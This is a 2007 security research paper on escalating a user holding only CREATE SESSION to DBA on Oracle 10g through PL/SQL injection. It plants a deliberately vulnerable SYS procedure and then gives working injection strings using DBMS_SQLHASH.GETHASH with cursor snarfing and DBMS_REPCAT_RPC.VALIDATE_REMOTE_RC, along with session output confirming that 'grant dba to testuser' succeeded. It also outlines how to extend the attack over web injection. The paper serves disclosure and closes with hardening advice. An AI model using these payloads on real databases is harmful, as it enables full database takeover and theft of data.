# Exploiting PL/SQL Injection Flaws with only CREATE SESSION Privileges

David Litchfield [davidl@ngssoftware.com]
21st February 2007

An NGSSoftware Insight Security Research (NISR) Publication
©2007 Next Generation Security Software Ltd
http://www.ngssoftware.com**Introduction**

When exploiting PL/SQL injection flaws in SELECT/UPDATE/INSERT/DELETE statements it has long been known that if an attacker can create their own function, and inject this, then it is possible for them to execute arbitrary PL/SQL code - for example EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC'. Of course, if the attacker can't create their own function because they don't have the privileges, then their ability to execute arbitrary PL/SQL is severely limited, unless they can find an extant function already on the system that allows them to execute arbitrary PL/SQL. Prior to April 2006 the DBMS_EXPORT_EXTENSION function could be used for this purpose but it has now been fixed. This paper looks at how a low privileged user, that is a user with only the CREATE SESSION system privilege, may exploit a PL/SQL injection flaw to gain DBA privileges by searching for and examining other functions like DBMS_EXPORT_EXTENSION.

Any such function should have the following properties:

- o It must be a function and not a procedure - functions return a value, procedures do not. The function will be injected using the concatenation operator – the double pipe: ||.
- o It must not contain any OUT parameters as these can't be supplied during exploitation.
- o It need not be executable by PUBLIC - if we're injecting into a package owned by SYS which uses definer rights then the package will have the privileges to use the function even if PUBLIC or the attacker cannot.
- o It need not use definer rights – as the function will be injected into a vulnerable definer rights package an invoker rights function will execute as the definer of the executing package.
- o It must return a simple datatype - if the function returns a complex datatype then this may cause an error if it can't be recast as a simple datatype.
- o It must provide some mechanism for the attacker to execute arbitrary PL/SQL

After an intensive search of the PL/SQL packages in the SYS schema we find two of interest: the DBMS_SQLHASH.GETHASH function and the DBMS_REPACT_RPC.VALIDATE_REMOTE_RC function. As a point of interest, whilst DBMS_XMLGEN.GETXML and LTADM.CHILD_TABLE_EXISTS both look useful, they can only be used to run arbitrary SELECT statements.

**Before we begin...**

Despite there being a number of unpatched PL/SQL flaws that could be serve as a suitable example, for the purposes on this paper we'll create our own PL/SQL procedure called GET_OWNER and owned by SYS and make it vulnerable to PL/SQL injection. This paper's findings were tested on a fully patched 10g Release 2 server.```
CONNECT / AS SYSDBA
CREATE OR REPLACE PROCEDURE GET_OWNER (P_OBJNM VARCHAR) IS
TYPE C_TYPE IS REF CURSOR;
CV C_TYPE;
BUFFER VARCHAR2(200);
BEGIN
      DBMS_OUTPUT.ENABLE(1000000);
      OPEN CV FOR 'SELECT OWNER FROM ALL_OBJECTS
      WHERE OBJECT_NAME = ''' || P_OBJNM ||'''';
      LOOP
            FETCH CV INTO BUFFER;
            DBMS_OUTPUT.PUT_LINE(BUFFER);
            EXIT WHEN CV%NOTFOUND;
      END LOOP;
      CLOSE CV;
END;
/
GRANT EXECUTE ON GET_OWNER TO PUBLIC;
```

We also create a test user and grant it only the CREATE SESSION system privilege.

```
SQL> CREATE USER TESTUSER IDENTIFIED BY QWERT124;

User created.

SQL> GRANT CREATE SESSION TO TESTUSER;

Grant succeeded.
```

With the test user created let's connect:

```
SQL> CONNECT TESTUSER/QWERT124
Connected.
SQL> SET SERVEROUTPUT ON
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
CREATE SESSION
```

Now ensure that we can access the SYS.GET_OWNER procedure and it works as expected:

```
SQL> EXEC SYS.GET_OWNER('ALL_OBJECTS');
SYS
PUBLIC
PUBLIC

PL/SQL procedure successfully completed.
```

And then verify it can be injected into:

```
SQL> EXEC SYS.GET_OWNER('__INJECT''POINT__');
BEGIN SYS.GET_OWNER('__INJECT''POINT__'); END;
``````
*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.GET_OWNER", line 7
ORA-06512: at line 1
```

With everything set in place we can examine the functions in question.

**The DBMS_SQLHASH.GETHASH function and Cursor Snarfing**

The DBMS_SQLHASH package is owned by SYS but is not directly executable by PUBLIC. As we'll be injecting this function into a SYS owned definer rights procedure this, of course, does not matter as we shall see. This package exports a single function called GETHASH. This function takes a SQL statement as its first parameter which is then parsed via DBMS_SQL.PARSE and then executed via DBMS_SQL.EXECUTE. Whilst it's possible to run a SELECT query using DBMS_SQLHASH.GETHASH during an injection attack it is not directly possible to do anything else such as a GRANT DBA TO TESTUSER. Here we attempt to grant DBA privileges to the TESTUSER. This attempt should fail:

```
SQL> EXEC SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO
TESTUSER''''; COMMI
T; END;'',1,1)||''BBBB');
BEGIN SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO
TESTUSER''''; COMMIT; E
ND;'',1,1)||''BBBB'); END;

*
ERROR at line 1:
ORA-00900: invalid SQL statement
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1675
ORA-06512: at "SYS.DBMS_SQL", line 629
ORA-06512: at "SYS.DBMS_SQLHASH", line 28
ORA-06512: at line 1
ORA-06512: at "SYS.GET_OWNER", line 7
ORA-06512: at line 1
```

To verify our attempt to grant the TESTUSER DBA privileges didn't succeed we attempt to set the DBA role, which of course fails:

```
SQL> SET ROLE DBA;
SET ROLE DBA
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
```

The reason the call to DBMS_SQLHASH.GETHASH fails like this is due to the fact that before calling DBMS_SQL.EXECUTE the function calls DBMS_SQL.DESCRIBE_COLUMNS2: because we're attempting to execute a block of anonymous PLSQL there are of course no columns to describe - hence the error.To use DBMS_SQLHASH as an attack vector we need to think deeper. On studying the source we note that, whilst the cursor used for DBMS_SQL is closed in the event of a NO_DATA_FOUND exception there are no clean up routines executed in the event of an unhandled exception. As such, this makes the GETHASH function vulnerable to a cursor snarfing attack [http://www.databasesecurity.com/dbsec/cursor-snarfing.pdf]. At the point above where we received the "invalid SQL statement" error the cursor should still be left dangling in the TESTUSER session. First we need to find the value of the cursor:

```
SQL> DECLARE
  2  C NUMBER;
  3  BEGIN
  4  FOR C IN 1..1000 LOOP
  5  IF DBMS_SQL.IS_OPEN(C) THEN
  6  DBMS_OUTPUT.PUT_LINE(C || ' IS OPEN');
  7  END IF;
  8  END LOOP;
  9  END;
 10  /

4 IS OPEN

PL/SQL procedure successfully completed.

SQL>
```

Here we see the value of the cursor is 4. We can feed this directly into DBMS_SQL.EXECUTE:

```
SQL> SELECT DBMS_SQL.EXECUTE(4) FROM DUAL;

DBMS_SQL.EXECUTE(4)
-------------------
                  1
SQL>
```

Now we can set the DBA role and gain DBA privileges:

```
SQL> SET ROLE DBA;

Role set.

SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
ALTER SYSTEM
AUDIT SYSTEM
CREATE SESSION
...
...
READ ANY FILE GROUP
CHANGE NOTIFICATION
CREATE EXTERNAL JOB
``````
160 rows selected.
SQL>
```

With a little bit of tweaking this can also be used to exploit SQL injection problems across the web via Oracle Application Server, for example. Firstly, we don't know what the cursor value is going to be from one query to the next. Cursors, as used by DBMS_SQL, are unique to a given session and start at number 1 and go up to 300 - the maximum number of open cursors allowed by default. By injecting the DBMS_SQLHASH.GETHASH attack and then following up by injecting a call to DBMS_SQL.EXECUTE and cycling from 1 to 300 it should be possible to locate the dangling cursor. This will only work if the session is not ended between the two injection attempts.

Suffice it to say that, by snarfing a cursor, the DBMS_SQLHASH.GETHASH function can be used by an attacker with only the CREATE SESSION privilege to perform any action as SYS when used in conjunction with a SQL injection flaw in a SYS owned, definer rights package, of which there are many.

**The DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC function**

The DBMS_REPCAT_RPC package is owned by SYS. Whilst it uses definer rights it cannot be executed directly by PUBLIC, though of course, a SYS definer rights procedure will be able to use it. This package contains a function called VALIDATE_REMOTE_RC. This function takes as its first parameter the name of the currently logged on user. The second parameter, VALIDATE_STRING, is placed directly into an anonymous block of PLSQL which is then executed:

```
...
...
SQL_CURSOR := DBMS_SQL.OPEN_CURSOR;
DBMS_SQL.PARSE(SQL_CURSOR, 'BEGIN ' || ' :err :=
sys.dbms_repcat_validate.' || VALIDATE_STRING || '(:canon_gname);' || '
END;', DBMS_SQL.V7);
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'err', ERR);
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'canon_gname', CANON_GNAME);
DUMMY := DBMS_SQL.EXECUTE(SQL_CURSOR);
...
...
```

This can be leveraged by an attacker to perform any action on the database server. Firstly, as the block of anonymous PL/SQL attempts to execute a function in the DBMS_REPCAT_VALIDATE package we need to know what function takes the CANON_GNAME parameter and returns a NUMBER. A quick DESCribe shows that the VALIDATE_GRP_OBJECTS_LOCAL function matches. Armed with this we can now go about exploiting this. Here, we simply close the query and chop off the remainder with a double dash:EXEC SYS.GET_OWNER('AAAA''||DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC (USER,''**VALIDATE_GRP_OBJECTS_LOCAL(:canon_gname); end;--**'',''CCCC'')||''AAAA');

Another point to note here is the use of the USER() function as the first parameter. In many injection scenarios an attacker may not know the name of the currently logged on user, for example, if they are going through a web server.

With the basic query in place it is then possible to "add" to it - the following grants TESTUSER DBA privileges.

```
SQL> CONNECT TESTUSER/QWERT124
Connected.
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
CREATE SESSION

SQL> SET ROLE DBA;
SET ROLE DBA
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist

SQL> EXEC SYS.GET_OWNER('AAAA''||DBMS_REPCAT_RPC.VALIDATE_REMOTE_RC
(USER,''VALIDATE_GRP_OBJECTS_LOCAL(:canon_gname); execute immediate
''''declare pragma autonomous_transaction;
begin execute immediate ''''''''grant dba to testuser'''''''';
end;''''; end;--'',''CCCC'')||''AAAA');

PL/SQL procedure successfully completed.

SQL> SET ROLE DBA;

Role set.

SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;

PRIVILEGE
----------------------------------------
ALTER SYSTEM
AUDIT SYSTEM
CREATE SESSION
ALTER SESSION
...
...
MANAGE ANY FILE GROUP
READ ANY FILE GROUP
CHANGE NOTIFICATION
CREATE EXTERNAL JOB

160 rows selected.

SQL>
```As can be seen this function provides an attacker with only the CREATE SESSION privilege to perform arbitrary actions on the server.

**In Conclusion…**

This investigation has shown that even with only CREATE SESSION privileges an attacker doesn't need the ability to create their own functions in order to fully exploit PL/SQL injection flaws. The two functions mentioned in this paper are probably two of many – similar functions could exist in other schemas and more may exist in the SYS schema. By far and above the best way to keep your systems secure is always use the principle of least privilege when deploying production systems, keep them up to date with patches and lastly, drop any packages or components not used by the server.